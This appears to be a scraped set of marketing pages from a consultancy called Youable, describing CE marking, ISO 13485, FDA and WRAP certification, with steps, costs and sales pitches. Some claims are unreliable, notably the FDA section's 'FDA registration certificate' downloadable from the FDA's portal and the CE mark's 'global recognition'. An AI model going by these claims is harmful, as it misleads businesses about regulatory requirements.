<p dir="ltr">When you see aÂ <strong>CE certification mark</strong> on a product, it means that the manufacturer has verified that the product meets EU regulations. This marking is an important signal to consumers and businesses that the product is safe and reliable.Â <strong>CE Mark certification</strong> is a declaration that the product has undergone the necessary assessments and conforms to EU standards.</p>
<h3 dir="ltr">What Does CE Mark Certification Mean?</h3>
<p dir="ltr"><strong>CE Mark certification</strong> signifies that a product complies with European Union legislation and can be marketed and sold within the European Economic Area (EEA). The mark is the manufacturer's declaration that the product has been tested and meets the required EU health, safety, and environmental standards.</p>
<p dir="ltr">TheÂ <strong>CE mark certification</strong> means that the product has passed specific conformity assessment procedures, including risk assessments, testing, and quality control. In some cases, a third-partyÂ <strong>CE Mark certificate</strong> is required from a notified body, especially for higher-risk products like medical devices and machinery.</p>
<h3 dir="ltr">CE Mark Certification Process<img class="image_resized image-style-align-right" src="../../../uploads/CE_Small_1_603c6a77e1.jpg" alt="CE - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">ObtainingÂ <strong>CE Mark certification</strong> involves a series of steps that ensure compliance with EU regulations. The certification process can vary depending on the type of product and its associated risks, but generally includes the following steps:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Determine Applicable EU Directives</strong>: Identify the specific EU directives and regulations that apply to your product. This will depend on the product category and its intended use. Common regulations include theÂ <strong>General Product Safety Directive</strong>,Â <strong>Low Voltage Directive</strong>, andÂ <strong>Medical Device Regulation</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Conduct Risk Assessments and Testing</strong>: Perform a risk assessment to identify potential hazards associated with your product. Conduct the necessary testing to ensure compliance with the identified regulations. This may involve testing for safety, performance, and environmental impact.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Prepare Technical Documentation</strong>: Prepare the required technical documentation that demonstrates the productâ€™s conformity with EU standards. This documentation should include design and manufacturing processes, test reports, risk assessments, and compliance declarations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Choose the Conformity Assessment Procedure</strong>: Depending on the product type, you will need to follow the appropriate conformity assessment procedure. For low-risk products, the manufacturer can self-certify. However, for high-risk products, a notified body must conduct an independent assessment.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Affix the CE Mark</strong>: Once your product passes the conformity assessment, you can affix theÂ <strong>CE mark certification</strong> to your product. This indicates that your product meets EU regulations and can be legally marketed in the EEA.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance and Surveillance</strong>: To maintain compliance, you may need to conduct regular surveillance and re-certification procedures, depending on the nature of the product.</li>
</ol>
<h3 dir="ltr">CE Mark Certification Cost</h3>
<p dir="ltr">TheÂ <strong>CE Mark certification cost</strong> can vary significantly depending on several factors, including the product type, its associated risks, and the complexity of the certification process. Here are some factors that can influenceÂ <strong>CE certification mark costs</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Product Complexity</strong>: High-risk products such as medical devices or machinery may require more extensive testing and third-party assessments, which can increase costs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Notified Body Fees</strong>: If your product requires third-party testing and certification, you may need to engage a notified body. These organizations charge fees for testing, audits, and certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Self-Certification</strong>: Some low-risk products can be self-certified by the manufacturer, which may reduce costs, as there is no need for third-party testing or certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Documentation and Testing Fees</strong>: Preparing technical documentation and conducting tests can also add to the overall cost, especially if specialized testing or certification services are required.<br /><br />Â </li>
</ul>
<p dir="ltr">On average, theÂ <strong>CE Mark certification cost</strong> ranges fromÂ <strong>$1,000 to $10,000</strong> for low-risk products. For higher-risk products, costs can range fromÂ <strong>$10,000 to $50,000</strong> or more, depending on the complexity of the product and the required third-party involvement.</p>
<h2 dir="ltr">Why is CE Marking Certification Important?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Market Access in the EU</strong>:Â <strong>CE marking certification</strong> is a legal requirement for selling products in the European Economic Area (EEA). Without it, you cannot legally sell your products within the EU, limiting your market reach.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust and Safety</strong>: TheÂ <strong>CE certification mark</strong> assures consumers that your product meets high safety and quality standards. It demonstrates your commitment to providing reliable and safe products, enhancing your brandâ€™s reputation and building trust.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>:Â <strong>CE Mark certification</strong> ensures compliance with EU regulations, helping businesses avoid legal penalties, product recalls, or market restrictions. It also simplifies the process of complying with multiple EU directives.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage</strong>: Having aÂ <strong>CE Mark certificate</strong> on your products allows you to stand out in the market. It shows that you adhere to the highest standards, providing a competitive edge in the European market.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: TheÂ <strong>CE marking certification</strong> is recognized globally as a mark of quality and safety, which can enhance your productâ€™s credibility beyond the EU, facilitating market access in other regions.<br /><br />Â </li>
</ol>
<h2 dir="ltr">What Does CE Mark Certification Mean for Your Business?</h2>
<p dir="ltr">For your business, obtainingÂ <strong>CE Mark certification</strong> means that your products are safe, reliable, and compliant with European regulations. It is a declaration to consumers and regulatory authorities that your product meets the essential requirements for safety and performance.Â <strong>CE certification mark</strong> also enables you to legally market your products in the European Union, enhancing your opportunities for business growth and expansion.</p>
<h2 dir="ltr">Why Choose Youable for CE Mark Certification?</h2>
<p dir="ltr">Youable is your trusted partner for obtaining and maintainingÂ <strong>CE marking certification</strong>. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experts will guide you through the entireÂ <strong>CE marking certification</strong> process, ensuring that your products meet all necessary EU standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized services for various product categories, from electronics to medical devices, ensuring that your products meet the appropriate regulatory requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear and upfront pricing forÂ <strong>CE Mark certification cost</strong>, helping you plan your budget effectively.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Our support doesnâ€™t end once you receive yourÂ <strong>CE certification mark</strong>. We provide ongoing compliance assistance and help you stay updated on EU regulatory changes.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with CE Mark Certification Today</h2>
<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>CE Mark certification</strong> for your products. Our experienced team is here to help you navigate theÂ <strong>CE marking certification process</strong>, ensuring that your products meet the required EU standards for safety and compliance.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">ISO 13485:2016 Medical Device Quality Management Systems.</li>
<li dir="ltr" aria-level="1">FDA Certification for Regulatory Compliance</li>
</ul>23:T262f,<p>Â </p>
<p dir="ltr">ISO 13485:2016 certification is the internationally recognized standard for quality management systems (QMS) in the medical device industry.Â </p>
<p>Â </p>
<p dir="ltr">Whether you are a manufacturer, distributor, or service provider, achieving ISO 13485:2016 certification demonstrates your commitment to product safety, regulatory compliance, and continual improvement.Â </p>
<p>Â </p>
<p dir="ltr">This certification is essential for organizations seeking to access global markets, meet customer and regulatory requirements, and build a reputation for quality and reliability.</p>
<h2 dir="ltr">What is ISO 13485:2016 Certification?</h2>
<p dir="ltr">ISO 13485:2016 is a stand-alone QMS standard derived from the ISO 9000 series, specifically tailored for the medical device sector.Â </p>
<p>Â </p>
<p dir="ltr">It outlines requirements for a comprehensive quality management system that covers the design, development, production, installation, and servicing of medical devices. The standard emphasizes risk management, process control, regulatory compliance, and product traceability throughout the product life cycle.</p>
<p>Â </p>
<p dir="ltr">Obtaining an ISO 13485:2016 certificate means your organization has implemented robust processes to ensure the safety and effectiveness of medical devices, meeting both customer expectations and international regulatory requirements. This certification is often a prerequisite for market entry in many countries and is recognized by regulatory authorities worldwide.</p>
<h3 dir="ltr">Who Needs ISO 13485:2016 Certification?</h3>
<ul>
<li dir="ltr" aria-level="1">Medical device manufacturers</li>
<li dir="ltr" aria-level="1">Distributors and importers of medical devices</li>
<li dir="ltr" aria-level="1">Suppliers of components and services to the medical device industry</li>
<li dir="ltr" aria-level="1">Service providers for installation, technical support, or QMS services</li>
</ul>
<p dir="ltr">For example, ICU Medical ISO certificate 13485 2016 demonstrates compliance for a leading medical device manufacturer, while distributors and service providers also benefit from certification to meet supply chain and regulatory demands.</p>
<h3 dir="ltr">Key Benefits of ISO 13485:2016 Certification<img class="image_resized image-style-align-right" src="../../../uploads/ISO_13485_2016_Certification_Medical_Device_Quality_Management_System_Small_1_f2a8fb2d98.jpg" alt="ISO 13485 2016 Certification Medical Device Quality Management System - Small 1.jpg" width="500" height="500" /></h3>
<ul>
<li dir="ltr" aria-level="1"><strong>Global Market Access</strong>:<br />ISO 13485:2016 certification is recognized internationally, making it easier to sell products in global markets and meet regulatory requirements for CE marking, FDA approval, and more.</li>
<li dir="ltr" aria-level="1"><strong>Enhanced Credibility and Reputation</strong>:<br />Certification demonstrates your commitment to quality and safety, building trust with customers, regulators, and business partners.</li>
<li dir="ltr" aria-level="1"><strong>Risk Management and Process Improvement</strong>:<br />The standardâ€™s process-based approach helps identify, control, and reduce risks, leading to fewer recalls, reworks, and costly mistakes</li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>:<br />Aligns your QMS with global regulations, supporting compliance with national and international laws and standards.</li>
<li dir="ltr" aria-level="1"><strong>Operational Efficiency</strong>:<br />Streamlined processes, improved documentation, and better employee engagement lead to increased productivity and cost savings.</li>
<li dir="ltr" aria-level="1"><strong>Customer Satisfaction</strong>:<br />Consistently meeting customer and regulatory requirements enhances satisfaction and loyalty, supporting business growth.</li>
</ul>
<h2 dir="ltr">ISO 13485:2016 Certification Process</h2>
<p dir="ltr">Achieving ISO 13485:2016 certification involves several key steps:</p>
<h3 dir="ltr">1.Â Planning and Gap Analysis</h3>
<ul>
<li dir="ltr" aria-level="1">Obtain a copy of the ISO 13485:2016 standard and review your current QMS documentation.</li>
<li dir="ltr" aria-level="1">Conduct a gap analysis to identify areas needing improvement to meet the standardâ€™s requirements.</li>
</ul>
<h3 dir="ltr">2.Â QMS Development and Implementation</h3>
<ul>
<li dir="ltr" aria-level="1">Update or develop quality manuals, procedures, work instructions, and records.</li>
<li dir="ltr" aria-level="1">Assign roles and responsibilities, allocate resources, and provide staff training on ISO 13485 requirements and internal auditing.</li>
</ul>
<h3 dir="ltr">3.Â Internal Audit and Management Review</h3>
<ul>
<li dir="ltr" aria-level="1">Perform an internal audit to verify the effectiveness of your QMS and identify nonconformities.</li>
<li dir="ltr" aria-level="1">Conduct a management review to ensure top management is engaged and quality objectives are aligned.</li>
</ul>
<h3 dir="ltr">4.Â Corrective Actions</h3>
<ul>
<li dir="ltr" aria-level="1">Address any issues found during the internal audit through a corrective and preventive action (CAPA) process.</li>
</ul>
<h3 dir="ltr">5.Â Certification Audit</h3>
<ul>
<li dir="ltr" aria-level="1">Select an accredited certification body (such as BSI) and schedule your audit.</li>
<li dir="ltr" aria-level="1">The audit is conducted in two stages:
<ul>
<li dir="ltr" aria-level="2">Stage 1: Review of QMS documentation and readiness.</li>
<li dir="ltr" aria-level="2">Stage 2: On-site assessment of QMS implementation and effectiveness.</li>
</ul>
</li>
</ul>
<h3 dir="ltr">6.Â Certification Decision and Issuance</h3>
<ul>
<li dir="ltr" aria-level="1">If your QMS meets the requirements, the certification body issues the ISO 13485:2016 certificate.</li>
</ul>
<h3 dir="ltr">7.Â Ongoing Maintenance and Surveillance</h3>
<ul>
<li dir="ltr" aria-level="1">Maintain certification through regular surveillance audits and continual improvement of your QMS.</li>
</ul>
<h2 dir="ltr">ISO 13485:2016 Auditor and Lead Auditor Certification</h2>
<p dir="ltr">For professionals seeking to advance their careers, ISO 13485:2016 auditor certification and lead auditor certification are valuable credentials. Accredited training programs, such as the BSI ISO 13485:2016 lead auditor certificate, equip participants with the skills to plan, conduct, and report on QMS audits in accordance with ISO 19011 and ISO 17021. These certifications are essential for those responsible for internal audits, supplier audits, or third-party certification audits.</p>
<h2 dir="ltr">ISO 13485:2016 Certification Cost</h2>
<p dir="ltr">The estimated cost of ISO 13485:2016 certification varies based on several factors:</p>
<ul>
<li dir="ltr" aria-level="1">Size and complexity of your organization</li>
<li dir="ltr" aria-level="1">Number and type of medical devices manufactured</li>
<li dir="ltr" aria-level="1">Number of employees and departments</li>
<li dir="ltr" aria-level="1">Scope of the QMS and regulatory requirements</li>
<li dir="ltr" aria-level="1">Choice of certification body (accredited vs. non-accredited)</li>
</ul>
<p dir="ltr">For small businesses, the ISO 13485:2016 certification cost can range from $2,000 to $5,000 for accredited certification bodies, with additional fees for larger organizations or more complex operations. Costs typically include application fees, audit man-days, travel expenses, and annual surveillance audits. It is advisable to request a detailed quote for ISO 13485:2016 certification from multiple certification bodies to compare services and pricing.</p>
<h2 dir="ltr">Why Choose ISO 13485:2016 Certification?</h2>
<ul>
<li dir="ltr" aria-level="1">Meet regulatory and customer requirements</li>
<li dir="ltr" aria-level="1">Reduce risks and improve product safety</li>
<li dir="ltr" aria-level="1">Enhance operational efficiency and reduce costs</li>
<li dir="ltr" aria-level="1">Access new markets and grow your business</li>
<li dir="ltr" aria-level="1">Build a culture of quality and continual improvement</li>
</ul>
<h2 dir="ltr">Why Choose Youable for ISO 13485:2016 Certification?</h2>
<p dir="ltr">Youable is your trusted partner for achieving and maintaining ISO 13485:2016 certification in the medical device industry. Hereâ€™s why organizations choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Specialized Expertise:</strong> Our experienced team understands the unique regulatory and operational challenges of medical device quality management and guides you through every step of the certification process.</li>
<li dir="ltr" aria-level="1"><strong>Tailored Support:</strong> We offer customized solutions, from gap analysis and QMS documentation to staff training and internal audits, ensuring your system is both compliant and practical.</li>
<li dir="ltr" aria-level="1"><strong>Global Recognition:</strong> We work with leading certification bodies, so your ISO 13485:2016 certificate is respected worldwide, helping you access new markets and build credibility.</li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing:</strong> Youable provides clear guidance on the estimated cost of ISO 13485:2016 certification, with no hidden fees.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Partnership:</strong> Our support doesnâ€™t end at certificationâ€”we help you maintain compliance and continually improve your QMS for lasting success.</li>
</ul>
<p dir="ltr">Choose Youable for a smooth, efficient, and value-driven ISO 13485:2016 certification journey.</p>
<h2 dir="ltr"><strong>Related Services</strong></h2>
<ul>
<li dir="ltr" aria-level="1">CE</li>
<li dir="ltr" aria-level="1">FDA</li>
</ul>24:T25a9,<p>Â </p>
<p dir="ltr"><strong>Food and Drug Administration (FDA) certification</strong> is essential for businesses looking to sell food, drugs, medical devices, and other regulated products in the U.S. market. Obtaining FDA certification demonstrates your commitment to meeting the FDAâ€™s rigorous safety, quality, and regulatory standards, and it ensures that your products are compliant with U.S. laws. Whether you're a manufacturer, distributor, or service provider,Â <strong>FDA certification</strong> is a critical step toward regulatory compliance, product safety, and market access.</p>
<h2 dir="ltr">What is FDA Certification?</h2>
<p dir="ltr"><strong>FDA certification</strong> refers to the process through which a product or facility is recognized by the U.S. Food and Drug Administration as compliant with federal regulations. This certification is required for businesses involved in the production, distribution, or sale of products that affect public health, including food, drugs, medical devices, cosmetics, and more.</p>
<p dir="ltr">Obtaining yourÂ <strong>Food and Drug Administration certificate</strong> means your business has met all necessary safety, quality, and regulatory standards. This certification enables your products to be legally sold in the U.S. and ensures that consumers can trust their safety and effectiveness.</p>
<h3 dir="ltr">Who Needs FDA Certification?<img class="image-style-align-right" src="../../../uploads/FDA_Certification_Food_and_Drug_Administration_Registration_and_Compliance_Small_1_48ee488fb1.jpg" alt="FDA Certification Food and Drug Administration Registration and Compliance - Small 1.jpg" width="500" height="500" /></h3>
<ul>
<li dir="ltr" aria-level="1"><strong>Food Manufacturers</strong>: Companies producing food products must obtain anÂ <strong>FDA registration certificate</strong> to ensure their products are safe for consumer consumption and meet U.S. standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Pharmaceutical Companies</strong>: If you manufacture drugs or medical devices, you must secureÂ <strong>FDA certification</strong> to guarantee product safety and regulatory compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Medical Device Manufacturers</strong>: All medical devices sold in the U.S. must be FDA-registered and meet specific requirements for quality, performance, and labeling.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Cosmetic Product Manufacturers</strong>: Cosmetics must also meet FDA guidelines to ensure they are safe for use and properly labeled.<br /><br />Â </li>
</ul>
<p dir="ltr">For example, securing aÂ <strong>Food and Drug Administration certificate</strong> is mandatory for businesses that manufacture, distribute, or sell food, medical devices, and drugs in the U.S. market.</p>
<h3 dir="ltr">Key Benefits of FDA Certification</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Access to U.S. Markets</strong>: FDA certification is necessary for selling products in the U.S. and meeting legal requirements for marketing food, drugs, and medical devices in the country.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Credibility</strong>:Â <strong>FDA certifications</strong> enhance your brandâ€™s reputation, assuring consumers and business partners that your products are safe, effective, and compliant with U.S. regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>: Ensuring your products are compliant with FDA standards helps avoid costly penalties, product recalls, and legal challenges.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>:Â <strong>FDA certification</strong> is globally recognized, opening the door to international markets while ensuring compliance with international safety standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk Reduction</strong>: Through FDA certifications, you mitigate product risk by ensuring that the products meet safety and quality standards before reaching the market.<br /><br />Â </li>
</ol>
<h3 dir="ltr">FDA Certification Process</h3>
<p dir="ltr">The process of obtaining anÂ <strong>FDA registration certificate</strong> involves several key steps:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>FDA Registration</strong>: Register your business with the FDA. Provide product details and ensure your business and product comply with FDA standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Product Listing and Documentation</strong>: List all FDA-regulated products and ensure proper documentation is in place. Ensure your product labeling meets all regulatory requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>FDA Inspection</strong>: Depending on the product, an FDA inspection may be required. During the inspection, the FDA will review your manufacturing processes and product compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>FDA Certification Approval</strong>: Once your products and processes meet FDA standards, youâ€™ll receive yourÂ <strong>FDA registration certificate</strong> confirming compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance</strong>: Maintain FDA compliance through regular reviews, product listings, inspections, and compliance updates.<br /><br />Â </li>
</ol>
<h2 dir="ltr">How to Download Your FDA Certification</h2>
<p dir="ltr">Once your business has receivedÂ <strong>FDA certification</strong>, you can access yourÂ <strong>FDA certificate download</strong> through the FDAâ€™s official portal. Keep this certificate on hand for any inspections or audits and use it to prove your compliance with U.S. regulations.</p>
<h2 dir="ltr">Why Choose FDA Certification for Your Business?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Legal Requirement for U.S. Market Entry</strong>: ObtainingÂ <strong>FDA registration certification</strong> is a legal necessity to sell FDA-regulated products in the U.S.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Customer Trust and Confidence</strong>: FDA certification ensures that your products meet high-quality standards, building trust and credibility with your customers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Access to Global Markets</strong>: FDA-certified products are recognized globally, helping you expand your reach and access international markets.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improved Operational Efficiency</strong>: Achieving FDA certification helps streamline operations and improve overall quality control and manufacturing processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Reduced Risks</strong>: FDA certification reduces the risks of regulatory fines, recalls, and non-compliance penalties by ensuring your products adhere to the most up-to-date regulations.<br /><br />Â </li>
</ol>
<h2 dir="ltr">FDA Certification Costs</h2>
<p dir="ltr">The cost of obtaining aÂ <strong>Food and Drug Administration certificate</strong> depends on several factors, including:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Size of the Business</strong>: Larger businesses with complex product lines may incur higher registration fees.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Type of Product</strong>: Different product categories (food, drugs, medical devices) have unique regulatory requirements, which influence costs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting and Implementation</strong>: For businesses requiring external consulting or assistance, these costs can vary.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Renewal Fees</strong>: Some certifications may require annual renewal, which adds to the overall cost of maintaining FDA certification.</li>
</ul>
<p dir="ltr">Generally,Â <strong>FDA certification</strong> costs range from a few hundred to several thousand dollars, depending on the complexity of the certification process.</p>
<h2 dir="ltr">Why Choose Youable for FDA Certification?</h2>
<p dir="ltr">Youable offers expert guidance and support throughout the FDA certification process. Here's why businesses choose Youable:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Support</strong>: Our experienced team will assist you with every step of the FDA certification process, from registration to inspections and compliance.</li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We provide personalized services to ensure that your business complies with all FDA requirements, helping you achieveÂ <strong>FDA certification</strong> efficiently and effectively.</li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We offer clear, upfront pricing for FDA certification, so you know exactly what to expect.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance</strong>: We donâ€™t stop at certification; we help you maintain compliance through regular reviews, audits, and support for future certifications.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with FDA Certification</h2>
<p dir="ltr">Contact Youable today to begin your journey toward obtaining yourÂ <strong>Food and Drug Administration certification</strong>. Our expert team is here to help your business achieve regulatory compliance, build consumer trust, and access new markets.</p>
<p dir="ltr">Â </p>
<hr />
<p>Â </p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">ISO 13485:2016.</li>
<li dir="ltr" aria-level="1">CE Marking Certification.</li>
</ul>25:T2a0e,<p>Â </p>
<p dir="ltr">WRAP certification (Worldwide Responsible Accredited Production) is a globally recognized standard that ensures your business and its supply chain comply with ethical, social, and environmental practices. As consumer demand for responsible manufacturing grows, WRAP certification provides an effective way to demonstrate your commitment to responsible production. This certification is especially important for companies in apparel, textiles, and footwear manufacturing, showing that your operations respect workers' rights, promote workplace safety, and adopt sustainable practices.</p>
<h2 dir="ltr">What is WRAP Certification?</h2>
<p dir="ltr">WRAP certification is a comprehensive program that ensures ethical manufacturing practices across global supply chains. The certification process ensures that factories meet WRAP's stringent standards covering various aspects of social compliance, such as fair wages, workplace safety, non-discrimination, and environmental responsibility.</p>
<p dir="ltr">By obtaining WRAP certification, your company demonstrates its commitment to maintaining high ethical standards in the workplace and throughout its supply chain. This internationally recognized certification offers credibility and shows customers that your business takes social and environmental responsibility seriously.</p>
<h3 dir="ltr">What Does WRAP Certification Mean?</h3>
<p dir="ltr">WRAP certification is a significant achievement that represents your company's dedication to ethical manufacturing practices. It assures customers, suppliers, and stakeholders that your operations comply with international labor laws and social responsibility standards. The WRAP certification process is thorough, with an extensive audit to verify that all aspects of labor rights, workplace safety, and environmental sustainability are adhered to.</p>
<p dir="ltr">By earning WRAP certification, your company demonstrates its focus on ensuring fair working conditions, eliminating child and forced labor, and minimizing environmental impact. This certification is essential for businesses aiming to build a sustainable and socially responsible brand.</p>
<h3 dir="ltr">WRAP Certification Requirements<img class="image_resized image-style-align-right" src="../../../uploads/WRAP_Certification_Ensure_Ethical_Manufacturing_and_Social_Responsibility_Small_1_7c48e8373b.jpg" alt="WRAP Certification Ensure Ethical Manufacturing and Social Responsibility - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To receive WRAP certification, your business must comply with specific requirements designed to ensure social responsibility and ethical business practices. The WRAP certification requirements include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Labor Rights:</strong> Your company must uphold workers' rights by ensuring fair wages, reasonable working hours, and the right to unionize. The use of child labor and forced labor is strictly prohibited.</li>
<li dir="ltr" aria-level="1"><strong>Health and Safety:</strong> Companies must create a safe and healthy working environment for their employees, including providing adequate safety measures, proper protective equipment, and compliance with health and safety regulations.</li>
<li dir="ltr" aria-level="1"><strong>Non-Discrimination:</strong> Employers must provide a workplace free of discrimination, ensuring equal treatment for all employees regardless of gender, age, race, religion, or disability.</li>
<li dir="ltr" aria-level="1"><strong>Environmental Sustainability:</strong> WRAP-certified companies must adopt environmentally responsible practices to reduce their ecological footprint, including waste management, energy efficiency, and sustainable manufacturing processes.</li>
<li dir="ltr" aria-level="1"><strong>Working Hours:</strong> WRAP certification requires that working hours comply with local laws and international standards, including providing employees with appropriate breaks and compensation for overtime.</li>
<li dir="ltr" aria-level="1"><strong>Elimination of Child and Forced Labor</strong>: A core requirement of WRAP certification is the elimination of child labor and forced labor from your supply chain.</li>
</ul>
<p dir="ltr">By meeting these requirements, your company not only complies with legal standards but also demonstrates a strong commitment to sustainable and ethical business practices.</p>
<h3 dir="ltr">WRAP Certification Process</h3>
<p dir="ltr">The WRAP certification process is structured to assess and verify your companyâ€™s commitment to ethical practices. Here is an overview of the steps involved:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Self-Assessment</strong>: Begin by evaluating your current practices to identify any gaps in your social responsibility policies. This self-assessment will help you understand where improvements are needed to meet WRAP certification standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supplier Engagement</strong>: Engage with your suppliers to ensure they also meet WRAPâ€™s requirements. This step is crucial for creating a compliant and responsible supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Audit</strong>: Once your company is prepared, a certified third-party auditor will review your operations. The audit includes an examination of labor practices, health and safety measures, and environmental impact.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: After the audit, WRAP will review the findings and determine if your company meets the certification requirements. If successful, your company will be awarded WRAP certification, confirming that you adhere to ethical practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring</strong>: WRAP certification is an ongoing commitment. Your company will undergo periodic audits to ensure continuous compliance with WRAP standards.<br /><br />Â </li>
</ol>
<h3 dir="ltr">WRAP Certification Cost</h3>
<p dir="ltr">The cost of WRAP certification can vary depending on factors such as the size of your business, the complexity of your supply chain, and the number of suppliers involved. Typically, the cost ranges from $2,000 to $8,000, but for larger companies, the cost may be higher.</p>
<p dir="ltr">Several factors influence the total cost of WRAP certification:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees</strong>: The cost of the third-party audit depends on the size of your business and the scope of the audit. Larger operations may incur higher audit fees.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Fees</strong>: If your company needs external help to achieve compliance, consulting services can add to the overall cost.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training Fees</strong>: You may also incur costs for training your staff to ensure they understand WRAP standards and are able to comply with them.<br /><br />Â </li>
</ul>
<p dir="ltr">Despite the varying costs, obtaining WRAP certification is an investment that brings long-term benefits, including improved brand reputation, stronger supply chain management, and increased consumer trust.</p>
<h3 dir="ltr">Why WRAP Certification is Important?</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Build Consumer Trust</strong>: WRAP certification helps you build consumer trust by demonstrating that your company operates in an ethical and socially responsible way.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Access to New Markets</strong>: Many global retailers require WRAP certification from their suppliers. By achieving certification, your business can access new markets and build stronger relationships with customers and partners.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>: WRAP certification ensures that your company complies with both local and international labor laws, reducing the risk of legal issues and supporting long-term business continuity.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improved Supplier Relationships</strong>: By aligning with WRAP standards, your company strengthens relationships with suppliers and ensures that all parties in your supply chain are compliant with ethical practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainability and Risk Reduction</strong>: Committing to sustainability and ethical labor practices helps mitigate the risks of reputational damage, legal action, and financial penalties.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Us for WRAP Certification?</h2>
<p dir="ltr">At Youable, we provide expert guidance throughout the WRAP certification process, ensuring that your business meets all the necessary requirements to achieve certification. Hereâ€™s why companies choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Support</strong>: Our experienced team offers personalized advice to help you meet WRAPâ€™s standards efficiently and effectively.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We understand that each business is unique. Our customized solutions are designed to fit your specific needs and ensure a smooth certification process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear, Transparent Pricing</strong>: We provide upfront pricing for the WRAP certification process, so you know exactly what to expect.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Our team continues to support your business even after certification, helping you maintain compliance and improve your operations.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Start Your WRAP Certification Journey Today</h2>
<p dir="ltr">Take the first step toward achieving WRAP certification by contacting us today. Our team of experts is ready to guide you through the certification process, ensuring your business is recognized for its ethical practices and commitment to responsible manufacturing.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
